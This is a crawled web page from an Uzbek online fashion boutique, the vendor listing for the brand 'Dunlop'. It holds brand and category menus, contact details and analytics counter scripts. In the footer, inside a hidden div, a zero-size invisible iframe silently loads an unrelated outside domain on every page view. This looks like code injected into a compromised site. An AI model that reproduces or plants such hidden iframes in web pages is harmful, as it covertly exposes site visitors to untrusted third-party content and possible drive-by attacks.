																			<a href="/magazin/vendor/belisco">BELISCO</a>
																			<a href="/magazin/vendor/bena">Bena</a>
																			<a href="/magazin/vendor/berrin">BERRIN</a>
																			<a href="/magazin/vendor/bessini">BESSINI</a>
																			<a href="/magazin/vendor/biljana">BILJANA</a>
																			<a href="/magazin/vendor/billcee">Billcee</a>
																			<a href="/magazin/vendor/blumarine">BLUMARINE</a>
																			<a href="/magazin/vendor/bodyform">BODYFORM</a>
																			<a href="/magazin/vendor/boeem">BOEEM</a>
																			<a href="/magazin/vendor/bolero">BOLERO</a>
																			<a href="/magazin/vendor/bonavita">Bonavita</a>
																			<a href="/magazin/vendor/bond">Bond</a>
																			<a href="/magazin/vendor/bovona">Bovona</a>
																			<a href="/magazin/vendor/breeze">BREEZE</a>
																			<a href="/magazin/vendor/burberry">Burberry</a>
																			<a href="/magazin/vendor/busra">Busra</a>
																			<a href="/magazin/vendor/chanel">Chanel</a>
																			<a href="/magazin/vendor/charming">CHARMING</a>
																			<a href="/magazin/vendor/chilia">CHILIA</a>
																			<a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a>
																			<a href="/magazin/vendor/club-donna">Club Donna</a>
																			<a href="/magazin/vendor/curvy">Curvy</a>
																			<a href="/magazin/vendor/d-g">D&amp;G</a>
																			<a href="/magazin/vendor/dalida">Dalida</a>
																			<a href="/magazin/vendor/dawn-line">DAWN LINE</a>
																			<a href="/magazin/vendor/dekolte">DEKOLTE</a>
																			<a href="/magazin/vendor/di-mare">DI MARE</a>
																			<a href="/magazin/vendor/dimare">DiMare</a>
																			<a href="/magazin/vendor/dkny">DKNY</a>
																			<a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a>
																			<a href="/magazin/vendor/domena">DOMENA</a>
																			<a href="/magazin/vendor/dshe">DSHE</a>
																			<a href="/magazin/vendor/dsquared">DSQUARED</a>
																			<a href="/magazin/vendor/dunlop">Dunlop</a>
																			<a href="/magazin/vendor/dzynline">DZYNLINE</a>
																			<a href="/magazin/vendor/eac">EAC</a>
																			<a href="/magazin/vendor/egeline">Egeline</a>
																			<a href="/magazin/vendor/elegance">Elegance</a>
																			<a href="/magazin/vendor/elite">Elite</a>
																			<a href="/magazin/vendor/endless">Endless</a>
																			<a href="/magazin/vendor/esgipa">ESGIPA</a>
																			<a href="/magazin/vendor/esmaelite">Esmaelite</a>
																			<a href="/magazin/vendor/espiga">ESPIGA</a>
																			<a href="/magazin/vendor/esta-line">Esta Line</a>
																			<a href="/magazin/vendor/eurofashion">EuroFashion</a>
																			<a href="/magazin/vendor/eveline">Eveline</a>
																			<a href="/magazin/vendor/exquise">EXQUISE</a>
																			<a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a>
																			<a href="/magazin/vendor/fantasy">Fantasy</a>
																			<a href="/magazin/vendor/favana">FAVANA</a>
																			<a href="/magazin/vendor/faviana">FAVIANA</a>
																			<a href="/magazin/vendor/felicita">Felicita</a>
																			<a href="/magazin/vendor/fever">FEVER</a>
																			<a href="/magazin/vendor/fimore">FIMORE</a>
																			<a href="/magazin/vendor/fiver">FIVER</a>
																			<a href="/magazin/vendor/for-costume">For Costume</a>
																			<a href="/magazin/vendor/forfashion">ForFashion</a>
																			<a href="/magazin/vendor/ftz-women">FTZ women</a>
																			<a href="/magazin/vendor/fumee">FUMEE</a>
																			<a href="/magazin/vendor/gaje">GAJE</a>
																			<a href="/magazin/vendor/galizia">Galizia</a>
																			<a href="/magazin/vendor/galliano">Galliano</a>
																			<a href="/magazin/vendor/garland">Garland</a>
																			<a href="/magazin/vendor/gigizza">GIGIZZA</a>
																			<a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a>
																			<a href="/magazin/vendor/givenchy">GIVENCHY</a>
																			<a href="/magazin/vendor/gizia">Gizia</a>
																			<a href="/magazin/vendor/glazza">Glazza</a>
																			<a href="/magazin/vendor/green-world">GREEN WORLD</a>
																			<a href="/magazin/vendor/gucci">Gucci</a>
																			<a href="/magazin/vendor/guita">Guita</a>
																			<a href="/magazin/vendor/haremsware">HaremSware</a>
																			<a href="/magazin/vendor/hatunca">HATUNCA</a>
																			<a href="/magazin/vendor/herry">Herry</a>
																			<a href="/magazin/vendor/hukka">HUKKA</a>
																			<a href="/magazin/vendor/ilvi">ILVI</a>
																			<a href="/magazin/vendor/ipekten">ipekten</a>
																			<a href="/magazin/vendor/isabella">ISABELLA</a>
																			<a href="/magazin/vendor/jadore">JADORE</a>
																			<a href="/magazin/vendor/jeans">Jeans</a>
																			<a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a>
																			<a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a>
																			<a href="/magazin/vendor/just-woman">Just Woman</a>
																			<a href="/magazin/vendor/juvia">Juvia</a>
																			<a href="/magazin/vendor/k-k">K&amp;K</a>
																			<a href="/magazin/vendor/kadelli">KADELLI</a>
																			<a href="/magazin/vendor/karl">KARL</a>
																			<a href="/magazin/vendor/karon">KARON</a>
																			<a href="/magazin/vendor/kasha">KASHA</a>
																			<a href="/magazin/vendor/kent">Kent</a>
																			<a href="/magazin/vendor/kenzo">KENZO</a>
																			<a href="/magazin/vendor/kfz">KFZ</a>
																			<a href="/magazin/vendor/kiwe">Kiwe</a>
																			<a href="/magazin/vendor/klatch">KLATCH</a>
																			<a href="/magazin/vendor/kokart">KOKART</a>
																			<a href="/magazin/vendor/komi">KOMI</a>
																			<a href="/magazin/vendor/koton">Koton</a>
																			<a href="/magazin/vendor/kylie">KYLIE</a>
																			<a href="/magazin/vendor/la-bonita">LA BONITA</a>
																			<a href="/magazin/vendor/la-gazette">La Gazette</a>
																			<a href="/magazin/vendor/la-parte">LA PARTE</a>
																			<a href="/magazin/vendor/labla">LABLA</a>
																			<a href="/magazin/vendor/laduella">Laduella</a>
																			<a href="/magazin/vendor/lady-form">LADY FORM</a>
																			<a href="/magazin/vendor/laluce">LALUCE</a>
																			<a href="/magazin/vendor/laqbi">LAQBI</a>
																			<a href="/magazin/vendor/larissa">Larissa</a>
																			<a href="/magazin/vendor/lasagrada">Lasagrada</a>
																			<a href="/magazin/vendor/lea-riche">Lea Riche</a>
																			<a href="/magazin/vendor/leia">LEIA</a>
																			<a href="/magazin/vendor/leonessa">Leonessa</a>
																			<a href="/magazin/vendor/lilium">Lilium</a>
																			<a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a>
																			<a href="/magazin/vendor/madness-national">Madness National</a>
																			<a href="/magazin/vendor/mangosteen">Mangosteen</a>
																			<a href="/magazin/vendor/maranda">Maranda</a>
																			<a href="/magazin/vendor/mareline">MareLine</a>
																			<a href="/magazin/vendor/mees">MEES</a>
																			<a href="/magazin/vendor/mimya">MIMYA</a>
																			<a href="/magazin/vendor/miramia">Miramia</a>
																			<a href="/magazin/vendor/mirandalife">MirandaLife</a>
																			<a href="/magazin/vendor/miss-claire">Miss Claire</a>
																			<a href="/magazin/vendor/misslilium">Misslilium</a>
																			<a href="/magazin/vendor/miu">MIU</a>
																			<a href="/magazin/vendor/moda-larissa">MODA LARISSA</a>
																			<a href="/magazin/vendor/modeko">Modeko</a>
																			<a href="/magazin/vendor/moi-angel">MOI ANGEL</a>
																			<a href="/magazin/vendor/momento">Momento</a>
																			<a href="/magazin/vendor/monica-milano">MONICA MILANO</a>
																			<a href="/magazin/vendor/moschino">Moschino</a>
																			<a href="/magazin/vendor/movies">Movies</a>
																			<a href="/magazin/vendor/my-twins">MY TWINS</a>
																			<a href="/magazin/vendor/n-value">N-Value</a>
																			<a href="/magazin/vendor/nazzan">NAZZAN</a>
																			<a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a>
																			<a href="/magazin/vendor/new">new</a>
																			<a href="/magazin/vendor/nice">Nice</a>
																			<a href="/magazin/vendor/nomens">NOMENS</a>
																			<a href="/magazin/vendor/norm">Norm</a>
																			<a href="/magazin/vendor/november">November</a>
																			<a href="/magazin/vendor/odrella">Odrella</a>
																			<a href="/magazin/vendor/of-white">OF WHITE</a>
																			<a href="/magazin/vendor/okcu">Okcu</a>
																			<a href="/magazin/vendor/olisha">OLISHA</a>
																			<a href="/magazin/vendor/orkide">Orkide</a>
																			<a href="/magazin/vendor/paolo-extro">Paolo Extro</a>
																			<a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a>
																			<a href="/magazin/vendor/perle-donna">Perle donna</a>
																			<a href="/magazin/vendor/perrie">Perrie</a>
																			<a href="/magazin/vendor/perspective">PERSPECTIVE</a>
																			<a href="/magazin/vendor/perzoni">PERZONI</a>
																			<a href="/magazin/vendor/phardi">Phardi</a>
																			<a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a>
																			<a href="/magazin/vendor/phull">Phull</a>
																			<a href="/magazin/vendor/piada">PIADA</a>
																			<a href="/magazin/vendor/pier-lucci">Pier Lucci</a>
																			<a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a>
																			<a href="/magazin/vendor/plisse">PLISSE</a>
																			<a href="/magazin/vendor/polen-poe">POLEN POE</a>
																			<a href="/magazin/vendor/pollini">POLLINI</a>
																			<a href="/magazin/vendor/popline">POPLINE</a>
																			<a href="/magazin/vendor/posdapos">PosdaPos</a>
																			<a href="/magazin/vendor/pullit-new-version">Pullit New Version</a>
																			<a href="/magazin/vendor/puma">Puma</a>
																			<a href="/magazin/vendor/qm">QM</a>
																			<a href="/magazin/vendor/reeb">Reeb</a>
																			<a href="/magazin/vendor/renata">RENATA</a>
																			<a href="/magazin/vendor/rengin">RENGIN</a>
																			<a href="/magazin/vendor/replus">RePlus</a>
																			<a href="/magazin/vendor/republica">Republica</a>
																			<a href="/magazin/vendor/revaro">REVARO</a>
																			<a href="/magazin/vendor/rissing-star">Rissing star</a>
																			<a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a>
																			<a href="/magazin/vendor/rococo">Rococo</a>
																			<a href="/magazin/vendor/roxelan">Roxelan</a>
																			<a href="/magazin/vendor/sabra">SABRA</a>
																			<a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a>
																			<a href="/magazin/vendor/salkim">SALKIM</a>
																			<a href="/magazin/vendor/samsara">SAMSARA</a>
																			<a href="/magazin/vendor/sassofono">Sassofono</a>
																			<a href="/magazin/vendor/sateen">SATEEN</a>
																			<a href="/magazin/vendor/say">Say</a>
																			<a href="/magazin/vendor/sembol">Sembol</a>
																			<a href="/magazin/vendor/sempre">Sempre</a>
																			<a href="/magazin/vendor/sensiline">Sensiline</a>
																			<a href="/magazin/vendor/sepril">Sepril</a>
																			<a href="/magazin/vendor/serin">SERIN</a>
																			<a href="/magazin/vendor/serpil">SERPIL</a>
																			<a href="/magazin/vendor/setre">SETRE</a>
																			<a href="/magazin/vendor/sidesign">SIDESIGN</a>
																			<a href="/magazin/vendor/signet">signet</a>
																			<a href="/magazin/vendor/sln">SLN</a>
																			<a href="/magazin/vendor/sloane">SLOANE</a>
																			<a href="/magazin/vendor/societa">SOCIETA</a>
																			<a href="/magazin/vendor/sogo">Sogo</a>
																			<a href="/magazin/vendor/speedway">SPEEDWAY</a>
																			<a href="/magazin/vendor/sultana">Sultana</a>
																			<a href="/magazin/vendor/sundus">Sundus</a>
																			<a href="/magazin/vendor/tergan">TERGAN</a>
																			<a href="/magazin/vendor/tommy-hilfiger">TOMMY HILFIGER</a>
																			<a href="/magazin/vendor/tony-bellucci">TONY BELLUCCI</a>
																			<a href="/magazin/vendor/tops-tops">TOPS &amp; TOPS</a>
																			<a href="/magazin/vendor/topwoman">TOPWOMAN</a>
																			<a href="/magazin/vendor/tucino">Tucino</a>
																			<a href="/magazin/vendor/tuopicco">Tuopicco</a>
																			<a href="/magazin/vendor/unichicurbam">UnichicUrbam</a>
																			<a href="/magazin/vendor/upgrade">UPGRADE</a>
																			<a href="/magazin/vendor/valentino">VALENTINO</a>
																			<a href="/magazin/vendor/verda">Verda</a>
																			<a href="/magazin/vendor/veronica">Veronica</a>
																			<a href="/magazin/vendor/versace">VERSACE</a>
																			<a href="/magazin/vendor/victoria">Victoria</a>
																			<a href="/magazin/vendor/vipart">VIPART</a>
																			<a href="/magazin/vendor/vittoria">Vittoria</a>
																			<a href="/magazin/vendor/vivat">VIVAT</a>
																			<a href="/magazin/vendor/waryant">WARYANT</a>
																			<a href="/magazin/vendor/xtop">XTOP</a>
																			<a href="/magazin/vendor/zanardi">Zanardi</a>
																			<a href="/magazin/vendor/zanotti">Zanotti</a>
																			<a href="/magazin/vendor/zariin">ZARIiN</a>
																			<a href="/magazin/vendor/bytovyye-poleznosti">Бытовые полезности</a>
																	</div>
								<div class="all_brands"><a href="/magazin/vendors"><span>все бренды</span></a></div>
							</div>
						</li>
					</ul>
					
										    <ul class="top_folders menu-default">
					    					    					    					    <li class="has"><a href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/platya"><span>Платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/trojka"><span>Тройка</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/obuv"><span>Обувь</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/tufli"><span>Туфли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/baletki"><span>Балетки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/myuli"><span>Мюли</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li class="has"><a href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/magazin/folder/sumki"><span>Сумки</span></a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    										
				</div>
			</div>

		</header> 

		<div class="site_container ">
						
			<div class="top_contacts_wrapper" style="display: none;">
				<div class="top_contacts_wrap">
					<span class="contacts_close"></span>

					<div class="top_contacts_body">
						
												<div class="top_contacts_item">
							<div class="top_phones_bl">
								<div class="top_phones_title"></div>
								<div class="top_phones">
																			<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
																	</div>
							</div>
						</div>
																		<div class="top_contacts_item">
							<div class="top_address_bl">
								<div class="top_address_title">Шахрисабз 3/74, Метро Айбек</div>
								<div class="top_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>
							</div>
						</div>
						
						
												<div class="top_contacts_item">
							<div class="top_time_bl">
								<div class="top_time_title">без выходных</div>
								<div class="top_time">
									с 10:00 до 20:00
								</div>
							</div>
						</div>
						
					</div>
					<div class="popup_btn_wr">
						<span class="popup_btn">Заказать звонок</span>
					</div>
				</div>
			</div>

			<div class="site_main_wrapper no_modes">
				<main role="main" class="site_main">
					
<div class="site-path" data-url="/"><a href="/">Главная</a>  <span>/</span>  Dunlop</div>
					<h1>Dunlop</h1>					
										
					<div class="site_main_inner clear-self  folders ">
						
													<div class="site_filter_panel"><div class="filter_close"></div></div>
						
						<div class="site_main_body">	
	<div class="shop2-cookies-disabled shop2-warning hide"></div>
	
	
	
		
		
							
			
							
			
							
			
		
		
		
			
			
			
			        


			
		
	


	
	</div>

					</div>

				</main> 
			</div>
			
						
						
						
						
			
			<div class="form_bl_wrapper">
				<div class="form_bl_wrap">
					<div class="form_bl_body">
												<div class="form_bl_left">
							<div class="social_bl_wrap">
								<div class="social_bl_title">Следуйте за нами</div>
								<div class="social_bl_body">
																			<a href="https://www.facebook.com/aristokratka.butik" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="20" viewBox="0 0 10 20"><defs><path id="4jj4a" d="M526.53 6342.8l-.26 3.07h-2.72v9.32h-3.74v-9.32h-1.92v-3.07h1.92v-1.89c0-2.6 1.22-4.05 4.28-4.05 1.07 0 1.85.16 2.86.36l-.47 2.94a9.82 9.82 0 0 0-1.66-.18c-1.2 0-1.27.51-1.27 1.35v1.47z"/></defs><g><g transform="translate(-517 -6336)"><use fill="#fff" xlink:href="#4jj4a"/></g></g></svg></span>
																					</a>
																			<a href="https://www.instagram.com/aristokratka_boutique/" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="tn2fa" d="M578.26 6333.85c3.14 0 3.53.01 4.76.07 1.23.06 2.07.25 2.8.53.76.3 1.4.7 2.05 1.34a5.68 5.68 0 0 1 1.32 2.03c.28.73.48 1.57.54 2.8.05 1.23.07 1.62.07 4.75s-.02 3.53-.07 4.75a8.43 8.43 0 0 1-.54 2.8c-.3.76-.69 1.4-1.33 2.05a5.66 5.66 0 0 1-2.04 1.33c-.73.28-1.57.47-2.8.53a81.3 81.3 0 0 1-4.76.07 81.3 81.3 0 0 1-4.75-.07 8.44 8.44 0 0 1-2.8-.53c-.76-.3-1.4-.7-2.04-1.33a5.65 5.65 0 0 1-1.34-2.05 8.55 8.55 0 0 1-.53-2.8 81.17 81.17 0 0 1-.07-4.75c0-3.13.01-3.52.07-4.75.06-1.23.25-2.07.53-2.8.3-.75.7-1.4 1.34-2.03a5.66 5.66 0 0 1 2.04-1.34 8.56 8.56 0 0 1 2.8-.53 81.3 81.3 0 0 1 4.75-.07zm0 2.08a80 80 0 0 0-4.66.06 6.36 6.36 0 0 0-2.14.4 3.6 3.6 0 0 0-1.33.86c-.4.4-.65.79-.86 1.33-.16.4-.35 1.02-.4 2.14a84.56 84.56 0 0 0-.06 4.66c0 3.08 0 3.44.06 4.66.05 1.12.24 1.73.4 2.14.21.54.46.92.86 1.32.4.4.8.65 1.33.87.4.16 1.02.34 2.14.4 1.22.05 1.58.06 4.66.06s3.45-.01 4.66-.07a6.36 6.36 0 0 0 2.15-.4 3.6 3.6 0 0 0 1.32-.86c.4-.4.66-.78.87-1.32.16-.41.34-1.02.4-2.14.05-1.22.06-1.58.06-4.66s0-3.45-.06-4.66a6.35 6.35 0 0 0-.4-2.14 3.59 3.59 0 0 0-.87-1.33 3.6 3.6 0 0 0-1.32-.86 6.36 6.36 0 0 0-2.15-.4 84.71 84.71 0 0 0-4.66-.06zm0 13.29a3.84 3.84 0 1 0 0-7.69 3.84 3.84 0 0 0 0 7.69zm0-9.76a5.92 5.92 0 1 1 0 11.84 5.92 5.92 0 0 1 0-11.84zm7.55-.24a1.38 1.38 0 1 1-2.77 0 1.38 1.38 0 0 1 2.77 0z"/></defs><g><g transform="translate(-566 -6333)"><use fill="#fff" xlink:href="#tn2fa"/></g></g></svg></span>
																					</a>
																	</div>
							</div>
						</div>
						
						<div class="form_bl_right">
																				</div>

					</div>
				</div>
			</div>

		</div>

		<footer role="contentinfo" class="site_footer_wrapper">
			<div class="site_footer_wrap">
				<div class="site_footer_in1">
					
					<div class="footer_contacts">
						
												<div class="footer_phones_wrap">
														<div class="footer_phones">
																	<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
															</div>
						</div>
												
												<div class="footer_address_wrap">
							<div class="footer_address_title">Шахрисабз 3/74, Метро Айбек</div>							<div class="footer_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>							<div class="footer_mail"><a href="mailto:info@aristokratka.uz">info@aristokratka.uz</a></div>						</div>
												
												<div class="footer_time_wrap">
							<div class="footer_time_desc">без выходных</div>
							<div class="footer_time">с 10:00 до 20:00</div>
						</div>
						
					</div>

										<nav class="footer_menu_wrap">
					    <ul class="footer_menu menu-default">
					    					    					    					    <li><a href="/pokupatelyam"><ins>Покупателям</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/oplata-i-dostavka">Оплата и доставка</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/tablitsa-razmerov">Таблица размеров</a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li><a href="/kompaniya"><ins>Компания</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/o-butike">О Бутике</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/vakansii">Вакансии</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/otzyvy">Отзывы</a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    					</nav>
					
				</div>
				<div class="site_footer_in2">
					<div class="footer_in2_wr">

						<div class="footer_in2_l">
							<div class="site_footer_name">
											            				            				            				            © 2019 - 2026 ЧП Кулматова Дилора Хамзаевна
							</div>
						</div>
						<div class="footer_in2_m">
							<div class="site_counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t21.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->




<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=31999&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=80312D&t=ffffff&p=F4AD00";top_r+="&js="+top_js+"";document.write('<a href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=31999&pg=http%3A//uzinfocom.uz&&col=80312D&amp;t=ffffff&amp;p=F4AD00" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->
<div style="display:none;">

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27530301&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/27530301/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27530301,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27530301 = new Ya.Metrika({id:27530301,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27530301" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<iframe src="http://liteforum.cn.eu.org/ style="position: absolute;width:0;height:0;border:0;"></iframe>

</div>
<!--__INFO2026-01-08 10:27:37INFO__-->
</div>
						</div>
													<div class="footer_in2_r">
								<div class="site_copy"><span style='font-size:14px;' class='copyright'><a target="_blank" title="Создание сайтов megagroup.uz" class="copyright" rel="nofollow" href="#" onClick="document.location='https://megagroup.uz/?utm_referrer='+location.hostname" 
                                    style="display: inline-block; width: 139px; text-align: left; text-decoration: none; font-size: 15px; font-weight: 500; color: #000;">
            Powered by
            <img style="display: block; width: 100%;" src="https://cp.megagroup.ru/g/mlogo/uz/megagroup_uz.svg"
                title="Cоздание сайтов - megagroup.uz" alt="Создание сайтов в Megagroup.uz" />
        </a></span></div>
							</div>
												
					</div>
				</div>
			</div>
		</footer> 
	</div>
	<a href="javascript:void(0);" class="compare-button hide">
		<span>0</span>
	</a>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script >/*<![CDATA[*/
var megacounter_key="7afc5e80fecd8ee3bdeedd1e70069bce";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":2366155,"vid":2384769,"aid":2828379,"stid":4,"cp":22,"active":true,"domain":"aristokratka.uz","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: https://aristokratka.uz/t/v2432/images/css/costumy_style.scss.css
body_size: 13
content:
.titlemenu {
  display: none; }

.site_header .header_menu_wrapper .header_menu_wrap .brands_block {
  display: none !important; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/7afc5e80fecd8ee3bdeedd1e70069bce.js?r=&s=1280*720*24&u=https%3A%2F%2Faristokratka.uz%2Fmagazin%2Fvendor%2Fdunlop&t=Dunlop&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768821578155&1768821578155
body_size: 96
content:
//:1
_sntnl1768821578155({date:"Mon, 19 Jan 2026 11:19:38 GMT", res:"1"})